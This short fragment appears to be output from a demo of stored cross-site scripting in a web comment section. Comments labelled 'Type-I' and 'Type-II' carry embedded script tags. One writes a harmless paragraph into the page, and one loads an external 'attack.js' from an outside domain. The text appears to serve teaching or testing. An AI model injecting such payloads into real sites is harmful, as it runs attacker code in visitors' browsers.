 This is a genuine Type-I comment!
<script>
  var el = document.createElement('div');
  el.innerHTML = '<p>I am running this on the client!</p>';
  document.body.appendChild(el);
</script>
This is a genuine Type-II comment!
<script
  src="https://mydomain.com/script/attack.js">
</script>
Rafael
This is a genuine Type-II comment!
Lucas
This is a genuine Type-I comment!
I am running this on the client!